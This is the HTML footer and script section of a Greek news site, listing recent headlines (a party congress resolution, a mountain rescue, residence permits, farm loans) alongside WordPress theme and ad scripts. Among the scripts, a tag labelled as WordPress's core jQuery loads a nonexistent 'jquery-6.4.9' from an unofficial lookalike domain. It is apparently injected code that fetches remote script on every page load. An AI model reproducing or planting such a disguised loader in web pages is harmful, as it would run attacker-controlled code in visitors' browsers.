				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:12:20+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ&amp;url=https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593483 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" aria-label="Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/08/emak-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" rel="bookmark">Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:11:16+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων&amp;url=https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593458 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:04:43+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»&amp;url=https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cba2a5ada48ba5aebcb8a2babeaee5acb9">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593480 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/" aria-label="Η ΚΑΠ φέρνει δάνεια από 10.000 έως 3,5 εκατ. ευρώ για αγρότες και επιχειρήσεις">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/04/agrotes-768x448-1-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/" rel="bookmark">Η ΚΑΠ φέρνει δάνεια από 10.000 έως 3,5 εκατ. ευρώ για αγρότες και επιχειρήσεις</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:33:46+02:00">53 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η ΚΑΠ φέρνει δάνεια από 10.000 έως 3,5 εκατ. ευρώ για αγρότες και επιχειρήσεις&amp;url=https://newsique.gr/i-kap-fernei-daneia-apo-10-000-eos-35-ekat-evro-gia-agrotes-kai-epicheiriseis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593483 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" aria-label="Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/08/emak-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" rel="bookmark">Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T14:11:16+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Επιχείρηση διάσωσης 8 ορειβατών στον Ταΰγετο σε υψόμετρο 2.000 μέτρων&amp;url=https://newsique.gr/epicheirisi-diasosis-8-oreivaton-ston-taygeto-se-ypsometro-2-000-metron/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593425 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sok-apo-ton-tragiko-thanato-proin-star-tou-nickelodeon-parasyrthike-kai-egkataleifthike-sti-nea-yorki/" aria-label="Σοκ από τον τραγικό θάνατο πρώην σταρ του Nickelodeon – Παρασύρθηκε και εγκαταλείφθηκε στη Νέα Υόρκη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/650bb9ae-gettyimages-528258753-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/sok-apo-ton-tragiko-thanato-proin-star-tou-nickelodeon-parasyrthike-kai-egkataleifthike-sti-nea-yorki/" rel="bookmark">Σοκ από τον τραγικό θάνατο πρώην σταρ του Nickelodeon – Παρασύρθηκε και εγκαταλείφθηκε στη Νέα Υόρκη</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T11:54:00+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sok-apo-ton-tragiko-thanato-proin-star-tou-nickelodeon-parasyrthike-kai-egkataleifthike-sti-nea-yorki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σοκ από τον τραγικό θάνατο πρώην σταρ του Nickelodeon – Παρασύρθηκε και εγκαταλείφθηκε στη Νέα Υόρκη&amp;url=https://newsique.gr/sok-apo-ton-tragiko-thanato-proin-star-tou-nickelodeon-parasyrthike-kai-egkataleifthike-sti-nea-yorki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"100072","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-9071d58b161a66170fc6210ef1150af0 newsi-adweb-recmm-widget-post" id="newsi-9071d58b161a66170fc6210ef1150af0"></div><div  class="newsi-421c3d56f63d1d2a37b9cf8e717eea2a newsi-adweb-desk-top-970x250" id="newsi-421c3d56f63d1d2a37b9cf8e717eea2a"></div><div  class="newsi-d9a8a51b487a92610a4dc79dc1e26d53 newsi-adweb-webover" id="newsi-d9a8a51b487a92610a4dc79dc1e26d53"></div><div  class="newsi-92e707fa2ba292d1116a6d2947c749f1 newsi-modal" id="newsi-92e707fa2ba292d1116a6d2947c749f1"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_13":{"elementid":["newsi-e2be11516c94131799eece8432f0ab3f"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3603358705\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 